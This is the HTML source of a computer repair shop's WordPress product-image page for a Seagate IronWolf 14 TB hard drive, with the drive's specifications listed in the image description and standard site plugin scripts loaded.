<body class="attachment attachment-template-default single single-attachment postid-169590 attachmentid-169590 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">Seagate IronWolf 3.5&#8243; 14000 GB Serial ATA III</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">Seagate IronWolf 3.5&#8243; 14000 GB Serial ATA III</span><meta property="url" content="https://computersrus.ie/?attachment_id=169590"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-169590" class="post-169590 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2020/04/Seagate-IronWolf-3.5-14000-GB-Serial-ATA-III.jpg'><img width="201" height="300" src="https://computersrus.ie/wp-content/uploads/2020/04/Seagate-IronWolf-3.5-14000-GB-Serial-ATA-III-201x300.jpg" class="attachment-medium size-medium" alt="CertificatesCertificationCEHard driveComponent forSurveillance systemHDD interface transfer rate6 Gbit/sWorkload rate limit180 TB/yearMean time between failures (MTBF)1000000 hStart/stop cycles600000CertificationCEHDD speed7200 RPMHDD size3.5&quot;HDD capacity14000 GBFeaturesTypeHDDComponent forSurveillance systemHDD interface transfer rate6 Gbit/sWorkload rate limit180 TB/yearInterfaceSerial ATA IIIMean time between failures (MTBF)1000000 hStart/stop cycles600000CertificationCEHDD speed7200 RPMHDD size3.5&quot;HDD capacity14000 GBStorage drive buffer size256 MBPowerOperating voltage5 / 12 VPower consumption (typical)7.9 WPower consumption (standby)0.8 WPower consumption (idle)5.3 WStart-up current1.8 AOperational conditionsOperating temperature (T-T)5 - 70 °CStorage temperature (T-T)-40 - 70 °COperating relative humidity (H-H)5 - 90%Storage relative humidity (H-H)5 - 95%Non-operating altitude-304.8 - 12192 mOperating shock70 GNon-operating shock250 GTechnical detailsOperating voltage5 / 12 VQuantity1InterfaceSerial ATA IIIMean time between failures (MTBF)1000000 hWeight &amp; dimensionsWidth101.8 mmWeight690 gHeight26.1 mmDepth147 mmPackaging dataStorage drive adapter includedNoQuantity1Packaging contentStorage drive adapter includedNoQuantity1Other featuresOperating voltage5 / 12 VInterfaceSerial ATA III" loading="lazy" srcset="https://computersrus.ie/wp-content/uploads/2020/04/Seagate-IronWolf-3.5-14000-GB-Serial-ATA-III-201x300.jpg 201w, https://computersrus.ie/wp-content/uploads/2020/04/Seagate-IronWolf-3.5-14000-GB-Serial-ATA-III-685x1024.jpg 685w, https://computersrus.ie/wp-content/uploads/2020/04/Seagate-IronWolf-3.5-14000-GB-Serial-ATA-III-768x1149.jpg 768w, https://computersrus.ie/wp-content/uploads/2020/04/Seagate-IronWolf-3.5-14000-GB-Serial-ATA-III-1027x1536.jpg 1027w, https://computersrus.ie/wp-content/uploads/2020/04/Seagate-IronWolf-3.5-14000-GB-Serial-ATA-III-600x898.jpg 600w, https://computersrus.ie/wp-content/uploads/2020/04/Seagate-IronWolf-3.5-14000-GB-Serial-ATA-III.jpg 1337w" sizes="(max-width: 201px) 100vw, 201px"/></a></p>
<p>Seagate IronWolf 3.5&#8243; 14000 GB Serial ATA III</p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=169590#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='169590' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#fff;background:rgba(0,0,0,.85) url(https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png) no-repeat;background-position:-30px -20px;width:100%;height:auto"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>
